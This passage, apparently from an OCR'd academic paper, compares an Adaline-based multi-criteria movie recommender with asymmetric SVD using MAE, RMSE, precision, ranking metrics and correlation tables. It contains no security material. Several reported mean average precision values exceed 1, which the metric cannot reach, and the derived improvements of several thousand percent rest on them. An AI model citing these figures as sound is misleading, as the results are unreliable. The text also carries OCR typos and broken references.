This paper first gives a brief overview of the related background in Dection II. Section III contains the experimental methodology while Dection IV gives the analysis of our findings, and finally, Dection V concludes the paper and proposed possible future research directions.

II. Related Background

A. Asymmetric Singular Value Decomposition

SVD in the context of RSs is a matrix factorization model where items and users are represented by vectors in a latent factor space. The latent factor is a low dimensional space for comparing users and items and estimating the ratings between them as an inner product of their vectors. Asymmetric SVD (AsymSVD) is a powerful matrix factorization technique among the family of SVDs that is proved to be more efficient than the ordinary SVD technique [15]. It represents users as a combination of items' features to enable the system to quickly make predictions for new users [16].

Ordinarily, every user u in SVD is associated with an n-dimensional latent vector $V_u \in R^n$ and every item i is associated with a vector $V_i \in R^n$. The predictor of a rating $\widehat{r}_{ui}$ between u and i is given as:

$$\widehat{r}_{ui} = b_{ui} + V_u^T V_i \tag{1}$$

where b_{ui} is a baseline predictor for normalizing the $\widehat{r}_{ui}$ by removing cases where some items might receive higher ratings and a tendency that some users may give higher ratings than others. The value of b_{ui} between u and i is computed using the overall average rating μ, the average rating for u μ_u, and the average rating for i μ_i as:

$$b_{ui} = \mu + (\mu_u - \mu) + (\mu_i - \mu) \tag{2}$$

Now, returning to the AsymSVD, it requires additional information to predict the value of $\widehat{r}_{ui}$. Let $|N(u)|$ be the number of items on which u provides implicit feedback, and $|I(u)|$ be the total number of items rated by u, then the prediction rule for AsymSVD is given below as presented by [17]:

$$\widehat{r}_{ui} = b_{ui} + V_i^T |I(u)|^{-\frac{1}{2}} \sum_{k \in I(u)} (r_{uk} - b_{uk}) x_k + |N(u)|^{-\frac{1}{2}} \sum_{k \in N(u)} y_k \tag{3}$$

where $V_i, x_i, y_i \in R^n$ are three n-dimensional factor vectors that each i is associated with. This technique offers many benefits that overcame some of the limitations of memory-based collaborative filtering techniques. It can handle new user problems since it does not parameterize users. Other benefits include expandability, efficient aggregation of implicit feedback, and it typically requires fewer parameters [17].

B. Adaptive Linear Neurons (Adaline)

Artificial Neural Network (ANN) is one of the biologically inspired algorithms that tend to imitate the manner of the decision process and functions of biological nervous systems like the brain [18]. ANN is a computing system consisting of a number of highly interconnected neurons to solve computational problems. ANNs have been successfully applied to address several real-life problems [19]. Over the past decades, research has shown an increased interest in using various kinds of ANNs due to its practical applications. Some of the areas of its applications include the area of physical science and engineering [**?**], medicine [20], business [21], education [22], and almost all areas of our daily activities.

To understand the basic structure of ANNs, Fig. 1 contains a simple neural network consisting of a single neuron. Although there are several internal computations performed by neurons in ANN, the figure can enable us to gain an understanding of the structure and some its basic functionalities. Though, the ANN presented in Fig. 1 contains a single neuron, but generally, ANN is typically organized in layers, and each layer is made up of neuron(s). The neurons contain activation functions for the network to learn and understand something complicated. It can be seen from the figure that the single neuron contains an activation function f (see Eq. 4) that receives the weighted sum of the inputs.

$$f(\sum_i x_i \omega_i) = \sum_i x_i \omega_i \tag{4}$$



Fig. 1. Single layer artificial neural network

Although the general concept of ANNs has been formulated long ago by McCulloch and Pitts [23], the idea of an adaptive linear neuron (Adaline) was originally developed in later years by Widrow et al. [24] for designing adaptive switching circuits. Adaline is a network with exactly one neuron, having synaptic weights ω_i, a summation function, and a bias (x_o) similar to Fig. 1. Adaline uses continuous predictive model to learn the synaptic weights of the model. The synaptic weights are adjusted according to the value of $\sum_i \omega_i x_i$, (x_i is the ith input). To formalize its learning process, let σ be a positive real number called learning rate, which determines the rate of convergence of the network, and let r and $\widehat{r}$ be the target output and the actual output of the model respectively.

Then the weight $\omega_i(k+1)$ of ith input at $(k+1)th$ iteration is updated as given in Eq. (5).

$$\omega_i(k+1) = \omega_i(k) + \sigma \times E(k) \times x_i \times f'\left(\sum\right) \quad (5)$$

where k refers to kth iteration, f' is the derivative of the activation function, and E is the mean square error measured from the entire training data during kth iteration (see Eq. (6), where N is the size of the training data). The formula in Eq. (5) is called the delta rule, which was developed to consider the nonlinearity and the derivatives of the activation function [**?**].

$$E(k) = \frac{1}{N}\sum_{j=1}^{N}(r_j(k) - \widehat{r}_j(k))^2 \quad (6)$$

C. Multi-Criteria Recommender Systems(MCRSs)

In order to explain the concept of MCRSs, it is important to briefly highlight the general concept of a collaborative filtering (CF) technique. CF is considered to be the simplest and the most commonly used recommendation technique [25]. The aim of CF is to predict ratings of items by active users based on their rating pattern. This technique is basically further subdivided into: *memory-based* techniques that use heuristics for rating predictions, and *model-based* techniques, which build some predictive models to learn about users' behaviors and make predictions. The AsymSVD explained in section II-A is a perfect example of a model-based CF technique, and therefore, the rest of the explanation will focus on memory-based techniques. The memory-based CF, also referred to as a neighborhood-based technique is one of the oldest and the most commonly used techniques that have been used in developing most of the existing RSs. It is mainly based on similarities between users (user-based) and/or between items purchased by the same user (item-based). Therefore, the two basic principles used to describe memory-based techniques are the user-based and the item-based CF techniques which used ratings of similar users or ratings of items rated in a similar fashion by the same user to make recommendations [26]. Altogether, the utility function f of single-rating RSs predicts the rating $\widehat{r}_{ui}$ of item i by user u as:

$$f : u \times i \mapsto \widehat{r}_{ui} \quad (7)$$

It is necessary here to clarify exactly how the function f produces $\widehat{r}_{ui}$ $\forall u \in U$ and $\forall i \in I$, where U and I are the domain of users and items respectively. Although several heuristics have been formulated in different literature, the central idea of how the prediction function works in memory-based systems is the use of similarity values $sim(u, v)$ or $sim(i, j)$ between two users u and v or between two items i and j respectively to predict $\widehat{r}_{ui}$. For example, Aggarwal [26] uses Eq. (8) to explain how to estimate $\widehat{r}_{ui}$ where $\overline{u}$ is the mean rating of u (see Eq. (9)) and $sim(u, v)$ can be obtained using any of the various similarity measures such as Pearson correlation coefficient (see Eq. (10)), and $\rho_u(i)$ is a domain of users who are strongly similar to u and provide ratings to i.

$$\widehat{r}_{ui} = \overline{u} + \frac{\sum_{v\in\rho_u(i)} sim(u, v)(\widehat{r}_{vi} - \overline{v})}{\sum_{v\in\rho_u(i)} |sim(u, v)|} \quad (8)$$

$$\overline{u} = \frac{\sum_{k\in I_u}\widehat{r}_{uk}}{|I_u|} \quad (9)$$

TABLE I. Rating matrix for Multi-criteria RSs

item/User	i_1	i_2	i_3	i_4
u_1	$\mathbf{4}_{3,1,4,5}$	$\mathbf{5}_{5,1,5,5}$	$\mathbf{3}_{3,1,4,2}$	$\mathbf{2}_{1,4,2,1}$
u_2	$\mathbf{4}_{1,5,1,1}$	$\mathbf{5}_{1,5,2,1}$	$\mathbf{3}_{5,3,1,1}$	$\mathbf{1}_{2,1,5,2}$
u_3	$\mathbf{5}_{5,2,5,5}$	$\mathbf{4.5}_{4,3,4,5}$	$\mathbf{3}_{3,2,4,1}$	$\mathbf{1}_{1,3,1,1}$
u_4	$\mathbf{5}_{3,5,4,2}$	$\mathbf{2}_{4,1,4,3}$	$\mathbf{3}_{3,1,3,3}$	$\mathbf{4}_{1,5,2,2}$

$$sim(u, v) = \frac{\sum_{k\in I_u\cap I_v}(\widehat{r}_{uk} - \overline{u})(\widehat{r}_{vk} - \overline{v})}{\sqrt{\sum_{k\in I_u\cap I_v}(\widehat{r}_{uk} - \overline{u})^2}\sqrt{\sum_{k\in I_u\cap I_v}(\widehat{r}_{vk} - \overline{v})^2}} \quad (10)$$

In MCRSs, the value of $\widehat{r}_{ui}$ is specified by the user on the basis of multiple criteria. In contrast to the traditional single-rating techniques, MCRSs require users to provide ratings to several items' attributes. Each rating represents a particular preference of the user on a specific attribute. For example, in movie RSs, the attributes can be the action, the story, the direction, and the visual effect of the movie. Table I shows examples of a multi-criteria recommendation problem just like that of the movie, where a user u_k provides ratings to four attributes of an item i_k for $k = 1, 2, 3, 4$ and an overall rating r_o (the bolded numbers) which is similar to $\widehat{r}_{ui}$ in the previous equations. It is interesting to note that from the rating information displayed in the table, it is somehow ambiguous or difficult to determine the correct similarity between users based on r_o. For instance, one may think that u_1 and u_2 are similar since they all give the same ratings to i_1, i_2, and i_3, and also they have almost the same opinions on the last item. But on the other hand, looking critically at their criteria ratings, the two users have entirely contradicting opinions; because, unlike u_2, u_1 did not care about the influence of the rating given to the second criteria of each item [27]. Moreover, since MCRSs recommendation problems require multiple ratings, then the utility function presented in Eq. (7) cannot be applied directly to solve these kinds of problems. Therefore, their utility function f extends that of the single-rating problems to account for all the criteria ratings as well as the overall rating (see Eq. (11)) [12], where r_o is similar to $\widehat{r}_{ui}$ in the single-rating function.

$$f : u \times i \mapsto r_o \times r_1 \times r_2 \times, ..., \times r_n \quad (11)$$

Research on the MCRSs has been mostly restricted to combining the criteria ratings to efficiently utilize this technique for improving the prediction accuracy of RSs. An aggregation function approach is one of the model-based approaches which assumes a relationship between the overall rating and the criteria ratings (see Eq. (12)) to predict users' preferences [9]. As indicated in Fig. 2, the framework of the aggregation approach requires a combination of a single rating CF and a learning model that learns the function in Eq. (12) to compute r_o.

$$r_o = g(r_1, r_2, ..., r_n) \quad (12)$$

III. Experiment

To establish the predictive performance of the proposed technique, a multi-criteria dataset was collected for this study,



Fig. 2. Aggregation Function Framework

TABLE II. SAMPLE OF YAHOOMOVIE DATASET

$UserID$	$MovieID$	$Direction(r_1)$	$Action(r_2)$	$Story(r_3)$	$Visual(r_4)$	$Overall(r_o)$
101	1	13	6	5	8	5
101	3	9	10	10	11	9
101	5	8	11	10	10	11
103	26	6	6	8	12	8
103	2	9	11	10	9	10
103	61	6	10	9	8	7

and different evaluation metrics have been applied to analyse the effectiveness of the Adaline-based MCRSs. Therefore, the rest of this section is dedicated to describing the nature of the dataset and explanation of the evaluation metrics.

A. Dataset Description

The experiment was conducted using a Yahoo!Movie dataset [28] for recommending movies to users on the basis of four different criteria of movies. The four criteria are the action, direction, story, and visual effects of the movies. Furthermore, in addition to the four criteria, the dataset contains an overall rating that indicates whether a user is finally interested in a movie or not. The ratings are presented using scaled ratings from 1 to 13, initially collected in the form of letters from A^+ to F representing the highest and lowest preferences respectively. However, to work with only numerical data, the ratings were later transformed into positive integers from 13 to 1, representing the original values from A^+ to F respectively. For example, ratings like A^-, B^+, C^-, A, and F were respectively changed to 11 10, 5, 12, and 1. Also to avoid cases of missing ratings or cases of users who rated few movies, the dataset was further filtered so that only users with ratings of at least five movies would be considered. Finally, the dataset contains 62,156 ratings for 6,078 users on 976 movies, which shows that every user has rated an average of approximately 10 movies. Furthermore, the correlations between each criterion and the overall rating were measured to be 86.5%, 90.5%, 91.1%, and 83.4% for direction, action, story, and visual respectively. Table II shows samples of the numerical dataset used in the experiment. The first two columns of the table contain the identification numbers for users and movies respectively, while the remaining five columns contain the criteria ratings and their corresponding overall rating.

B. Evaluation Metrics

Several evaluation metrics have been proposed in various research works to find out the efficiency of RSs with regard to a particular evaluation criterion such as prediction accuracy, systems' response time, user satisfaction, serendipity, and so on. However, as mentioned in Section **??**, the aim of this study was to analyze the prediction accuracy of the proposed Adaline-based MCRSs, and compare its performance with that of the corresponding single-rating traditional technique. Therefore, we used some of the more powerful evaluation metrics for measuring the prediction accuracy, because accuracy is the most important property of RSs based on the assumption that a system that provides good prediction accuracy will obviously be preferred by users [14]. The three basic categories of prediction accuracy measures are: the rating prediction accuracy measures, the usefulness of the prediction measures, and the measure of the ranking accuracy of the predicted items. In measuring the rating prediction accuracy, we used two commonly used metrics: the mean absolute error (MAE) that estimates the deviation between predicted ratings and actual ratings (see Eq. (13)), and the root mean square error (RMSE) in Eq. (14) which also computes the deviation as in MAE, but gives more emphasis to larger errors; where $\widehat{r}_k$ and r_k are the kth predicted and actual ratings respectively.

$$MAE = \frac{1}{n}\sum_{k=1}^{n}|\widehat{r}_k - r_k| \tag{13}$$

$$RMSE = \sqrt{\frac{1}{n}\sum_{k=1}^{n}(\widehat{r}_k - r_k)^2} \tag{14}$$

Furthermore, to determine whether the proposed technique recommends items which are predicted to be good, we applied the concept of precision and recall to measure the exact fraction of relevant recommendations out of all N recommended items and to determine the fraction of relevant items recommended out of all relevant items respectively. To mathematically define precision and recall, and some other evaluation metrics that will be explained in the next paragraph, let $\#tp$ be the number of relevant items out of the top-N items recommended to a user u, $\#fp$ be the number of irrelevant items out of the top-N items, $\#fn$ be the number of good items that are not recommended, and $\#tn$ be the number of irrelevant items that are not in the recommendation. Then the precision and recall are estimated using Eqs. (15) and (16) respectively. F_1 in Eq. (17) combines the precision and recall to compute the accuracy in measuring useful predictions [29].

$$precision = \frac{|relevant \quad items \quad recommended|}{|all \quad recommendation|} = \frac{\#tp}{N} \tag{15}$$

$$recall = \frac{|relevant \quad items \quad recommended|}{|all \quad relevant \quad items|} = \frac{\#tp}{\#tp + \#fn} \tag{16}$$

$$F_1 = \frac{2precision \times recall}{precision + recall} \tag{17}$$

$$specificity = \frac{\#tn}{\#tn + \#fp} \tag{18}$$

Additionally, as mentioned earlier, relevant recommendations are more useful when they happen to appear at the topmost position of the recommendation lists (sorted in decreasing order of relevance), as items that appear beneath the list may be overlooked by users. Therefore, the experiment employed some ranking metrics that extend precision and recall to account for the position (rank) of relevant items in the ranked list. Such metrics include measuring the area under the curve (AUC) of a receiver operating characteristics (ROC) curve in Eq. (19), which measures how accurate the algorithms separate predictions into relevant and irrelevant by finding the area under the curve of the sensitivity rate (recall) against the specificity in Eq. (18). The mean reciprocal rank (MRR) given in Eq. (20) measures the response of RSs to a sample of a query, where $rank^{+}_{ui}$ is the position of relevant recommendation of i to u, and $rank_k$ is a position of the kth item among the N recommended items.

$$AUC_u = \frac{1}{N}\left[\left(\sum_{i=1}^{I_u^+} rank^{+}_{ui}\right) + \binom{I_u^+ + 1}{2}\right] \tag{19}$$

$$MRR = \frac{1}{N}\sum_{k=1}^{N}\frac{1}{rank_k} \tag{20}$$

Moreover, other important ranking metrics for comparing prediction algorithms like the mean average precision (MAP, Eq. (21)) and a normalized discounted cumulative gain (NDCG, see Eq. (22)) were used, where rel_k is a binary number that determines whether the recommended item at rank k is relevant or not ($rel_k = 1$ if the item at position k is relevant and 0 otherwise). A fraction of concordant pair (FCP) (see Eq. (23)) was used to estimate the proportion of item pairs that are well ranked [30], where n_c is the total number of concordant pairs for all users in the test dataset that are ranked correctly for items i and j with their predicted ratings $\widehat{r}_{ui}$ and $\widehat{r}_{uj}$, and the corresponding actual ratings from the dataset are r_{ui} and r_{uj} respectively, given by: $n_c = \sum_{u\in U}|(i,j)|\{\widehat{r}_{ui} > \widehat{r}_{uj} \Rightarrow r_{ui} > r_{uj}\}$ and n_d is the corresponding sum for discordant pairs calculated as: $n_d = \sum_{u\in U}|(i,j)|\{\widehat{r}_{ui} > \widehat{r}_{uj} \Rightarrow r_{ui} \leq r_{uj}\}$.

$$MAP = \frac{1}{m}\sum_{j=1}^{m}\sum_{k=1}^{N}\frac{precision@k}{I_u^+} \tag{21}$$

$$NDCG = \frac{DCG}{IDCG} = \frac{\left(rel_1 + \sum_2^N \frac{rel_k}{log_2 k}\right)}{\left(rel_1 + \sum_2^{I_u^+ - 1} \frac{rel_k}{log_2 k}\right)} \tag{22}$$

$$FCP = \frac{n_c}{n_c + n_d} \tag{23}$$

Finally, we used the Pearson correlation measure (Pc) in Eq. (24) to find the percentage correlation between predicted ratings and the corresponding actual ratings from the dataset.

$$Pc = \frac{\sum(\widehat{r}^k - \overline{\widehat{r}})(r^k - \overline{r})}{\sqrt{\sum(\widehat{r}^k - \overline{\widehat{r}})^2}\sqrt{\sum(r^k - \overline{r})^2}} \tag{24}$$

C. Experimental Settings

For the single rating AsymSVD and the ANN-based MCRSs proposed in this paper, there are certain important parameters controlling the output of the model. SVD algorithms generally worked based on two meta parameters called the learning rate γ (gamma) and the regularization λ (lambda) that prevents overfitting. They are set to default values of 2×10^{-3} and 4×10^{-2} respectively as they have been used in several SVD-based experiments [31]. Furthermore, working with an ANN equally require setting the learning rate σ (sigma) that controls the rate of convergence of the network, and other training parameters such as the maximum number of iterations, and target error. The value of σ was obtained to be 0.007 after trying several real numbers between 10^{-1} and 10^{-3}.

IV. Results and Discussion

To analyse the result of the experiment, the experimental dataset was divided into training and test data using k-fold cross validation. This technique works by dividing the dataset randomly into k groups of approximately the same size. One part out of the k-groups was taken to be the test set after using the $k - 1$ groups for training the model. The same process was repeated $k-$times for training and testing, and calculate the average results of the evaluation metrics. Throughout this study, two different values of k (5 and 10) were used with the varying values of N (10 and 20) for

TABLE III. Evaluation result for 5-fold cross-validation. Column two and three (MCRSs in column two and AsymSVD in column three) represent the experimental result for 5-fold and Top-10, while column four and five are the results for 5-fold and Top-20

	TOP-10		TOP-20	
	$MCRSs$	$AsymSVD$	$MCRSs$	$AsymSVD$
MAE	0.6931	2.4343	0.6925	2.4463
$RMSE$	1.1563	3.1322	1.1735	3.1482
$Precision$	0.7376	0.7111	0.7366	0.7100
$Recall$	0.9004	0.8573	0.8999	0.8570
F_1	0.8109	0.7773	0.8101	0.7766
FCP	0.9433	0.7054	0.9388	0.6949
$NDCG$	0.9935	0.9273	0.9939	0.9277
MAP	1.2149	0.0155	1.2404	0.0204
MRR	0.0474	0.0006	0.0243	0.0005
AUC	0.9405	0.6709	0.9458	0.6779

TABLE IV. Evaluation result for 10-fold cross-validation. Column two and three (MCRSs in column two and AsymSVD in column three) represent the experimental result for 10-fold and Top-10, while column four and five are the results for 10-fold and Top-20

	TOP-10		TOP-20	
	$MCRSs$	$AsymSVD$	$MCRSs$	$AsymSVD$
MAE	0.7136	2.4318	0.6949	2.4216
$RMSE$	1.1819	3.1398	1.1561	3.1232
$Precision$	0.8336	0.8046	0.8434	0.8041
$Recall$	0.9016	0.8593	0.9018	0.8598
F_1	0.8663	0.8310	0.8716	0.8311
FCP	0.9407	0.7074	0.9364	0.7203
$NDCG$	0.9975	0.9344	0.9975	0.9337
MAP	1.0584	0.0229	1.3459	0.0414
MRR	0.0362	0.0007	0.0179	0.0005
AUC	0.9453	0.6990	0.9457	0.6966

the Top-N recommendation. This results in performing four different experiments: 5-fold and Top-10, 5-fold and Top-20, 10-fold and Top-10, and 10-fold and Top-20. The purpose of doing was to check whether in any of the four situations the performance of the single rating AsymSVD can outperform that of the proposed ANN-based MCRSs. Table III shows the experimental results obtained from 5-fold cross validation and using Top-10 and 20 recommendation settings for the first two experiments. The table is divided into two parts as labelled TOP-10 and TOP-20 in the first row of the table. Each of the two experiments shows the performance of the proposed technique (MCRSs) and the corresponding results of the single rating AsymSVD. Although the results of the two experiments did not show much significant changes, strong evidence of higher performance of the proposed technique was found in each of the corresponding values of the evaluation metrics. Similar results are shown in Table IV, where the value of k was changed to 10 (for 10-fold) so that their performance can be analysed when the size of training set was increased and the experiments were repeated 10 times instead of 5 times. The same values of N (TOP-10 and TOP-20) as in the previous table were maintained in order to see whether changing the value of k can have a great influence in their performance. Interestingly, the comparison of all the four results reveals no any case that favours single rating technique over the proposed ANN-based model. Moreover, for the purpose of making head to head comparison between the algorithms and across all the evaluation metrics, Table V provides the average performance and the positive differences between the corresponding performance under each metric. To distinguish between these values in all the three tables, it is important to emphasize that except in the first two rows (MAE and RMSE) where smaller values show high prediction accuracy than the bigger values, the higher the value the more accurate is the algorithm. Furthermore, the last column of the table shows the average percentage of the accuracy improvement between the two techniques. For instance, the fraction of concordant pairs (FCP) has average values of 0.9398 and 0.7070 for MCRSs and AsymSVD respectively, and a difference of 0.2328 (increase in accuracy), with percentage improvement of 32.93%.

This means, taking any two arbitrary predicted ratings from each of the techniques and taking their corresponding ratings from the dataset, the possibility of MCRSs to satisfy the condition of been concordant pairs is 32.93% more than that of AsymSVD.

The percentage improvements were measured by dividing the positive difference by the corresponding value of AsymSVD under each metric and multiply the result by 100 (i.e, % improvement = $\frac{|MCRSs-AsymSVD|}{AsymSVD} \times 100$, where $|MCRSs-AsymSVD|$ is the absolute value of the difference in performance between the proposed ANN-based MCRSs and the existing AsymSVD technique)

Nevertheless, to support these experimental findings with more evidence, the predicted values of the two algorithms were collected and filtered the inner joints of the ratings between each user$\times$item pair. This was done in order to measure the strength of the existence of the linear relationship between the actual and the two predicted ratings. Which means, increase or decrease in actual rating will cause a corresponding increase or decrease in the predicted rating. Table VI displays the resulting correlation between all the three categories of ratings. The values were calculated using the correlation formula presented in Eq. (24) from the 5-fold and top-10 experiment. The single most striking observation to emerge from the data comparison was that the predictions of the proposed ANN-based technique are much closer to the actual ratings than to the AsymSVD. The result reported that the correlations were found to be approximately 95% between actual and predicted ratings of MCRSs, and 78.3% between actual and predicted ratings of AsymSVD. The correlation between MCRSs and AsymSVD (80.2%) is also interesting because it reflects the relationship between each of them and the actual rating. This means that the relationship that exists between the predictions of the AsymSVD and those of the other two ratings (actual and MCRSs ratings) are almost the same, or in other words, the difference between the predictions of AsymSVD and the actual ratings is almost the same as that between the predictions of AsymSVD and that of the proposed ANN-based technique.

However, it is important to keep in mind that the data presented in the table measured only the strength of the linearity between the ratings. In particular, the questions now are: how do we determine if both ratings are increasing monotonically (That is, when the curve of the actual rating increases/decreases, so also that of the predicted rating) and what is the rate of increase or decrease of each of the predicted ratings with respect to the actual ratings? Those are

TABLE V. AVERAGE PERFORMANCE AND THE PERCENTAGE IMPROVEMENTS. THE AVERAGE WAS TAKEN FROM THE FOUR EXPERIMENTS (5-FOLD TOP-10, 5-FOLD TOP-20, 10-FOLD TOP-10, AND 10-FOLD TOP-20)

	$MCRSs$	$AsymSVD$	$differences$	$Improvement$
MAE	0.6985	2.4335	1.7350	71.30%
$RMSE$	1.1670	3.1359	1.9689	62.79%
$Precision$	0.7878	0.7574	0.0304	4.00%
$Recall$	0.9009	0.8584	0.0425	4.95%
F_1	0.8397	0.8040	0.0357	4.44%
FCP	0.9398	0.7070	0.2328	32.93%
$NDCG$	0.9922	0.9358	0.0564	6.03%
MAP	1.2149	0.0251	1.1898	4740.24%
MRR	0.0315	0.0006	0.0309	5150%
AUC	0.9443	0.6861	0.2582	37.63%

TABLE VI. CORRELATIONS BETWEEN PREDICTED AND ACTUAL RATINGS

	$Actual$	$MCRSs$	$AsymSVD$
$Actual$	1.000	0.950	0.783
$MCRSs$	0.950	1.000	0.802
$AsymSVD$	0.783	0.802	1.000

the questions that can not be answered directly from Table VI. Therefore, to address these questions, another method is required to clearly display the actual behaviour of each technique based on their predictions. To achieve this, we plotted graphs of some arbitrary corresponding ratings from the two algorithms and their corresponding actual ratings. Three graphs are plotted to show the strength of the monotonicity between: i. The actual and AsymSVD (see Fig. 3). ii. The actual and the predictions of the proposed ANN-based MCRSs (see Fig. 4), and iii. The curves of the combination of all the three ratings (see Fig. 5). The monotonicity is shown in the graphs by comparing the curve of the actual rating and that of the corresponding predicted values.



Fig. 3. Curves of actual ratings and predicted values for AsymSVD



Fig. 4. Curves of actual and predicted values for MCRSs



Fig. 5. Curves of actual and predicted values for MCRSs and AsymSVD

Considering the two curves in Fig. 3, the observed correlation between the actual and the predicted ratings might be explained in this way. In several occasions, the predicted ratings of AsymSVD are far away from the expected ratings from the test data. For example, from 20 to 40 along the number of predictions line (x-axis), almost all the ratings were predicted not near to the actual ratings, in fact, some are almost opposite to the expected ratings. That is, when the actual is high then the predicted value will be low and vice versa. As an example of such cases, the AsymSVD predicted 5.7 instead of 13, and 10.3 instead of 2. However, while the result is

TABLE VII. COMPARISON OF PERCENTAGE IMPROVEMENTS WITH OTHER RELATED WORKS

Model	MAE	$RMSE$
$MCRSs$	**71.30**%	**62.79**%
Jannach et al [12]	44.44%	32.60%
Lakiotaki et al [28]	50.79%	48.13%
Jannach et al[32]	–	29.62%
Fan et al[33]	16.00%	–
Sahoo et al[34]	49.64%	–

not generally bad, these discrepancies are also attributed to the problems of prediction accuracy of the AsymSVD. On the other hand, the correlation between the predictions of the proposed ANN-based model and the actual ratings presented in Fig. 4 is interesting because the two curves moved together in almost all the 130 cases plotted in the figure. Furthermore, except for just one case close to point 78 along the x-axis where the proposed model predicted a higher value of 7.2 instead of 2, the generality of the correlation is extremely good. Finally, all the three curves were harmonized in Fig. 5 to produce a pleasing visual combination of predictions of the two techniques, which will make the comparative analysis more easier. The figures could serve as additional evidence to support our findings shown in the previous tables. Furthermore, this figure has pointed out some of the inconsistencies of the single rating technique as on many occasions, its predictions vary significantly from those of the actual and the proposed ANN-based model.

Nevertheless, to conclude this section, this study produced results which corroborate the findings of a great deal of the previous work in this field. We are aware that direct comparison of the results of the current study with the similar findings reported in other literature may be difficult since the datasets may not be identical, and the single rating techniques used to model the systems may entirely be different. The easier way to make the comparison was followed by taking the percentage of improvements in their studies similar to the method we used in Table V. Moreover, it was also observed that not all the evaluation metrics used in this study were applied in their work, but nevertheless, almost all of them used MAE and/or RMSE to analyse the prediction accuracy of their models. Therefore, Table VII contains the percentage decrease in errors between their models and the corresponding single rating techniques. For those of them that performed several experiments by changing some experimental parameters such value of N for top-N recommendation, or used several models by changing single rating technique as in the work of Jannach et al., where they used Slope One and SVD-based single ratings techniques, we considered taking the average of all the experiments conducted with varying value of N and taking the best performance improvement in the case of more than one technique. Interestingly, the proposed ANN-based MCRSs in the first row was observed to produce the highest improvement over the previous works. The ones with the minus (-) sign mean the corresponding metric was not applied in their studies.

V. Conclusion and Future Work

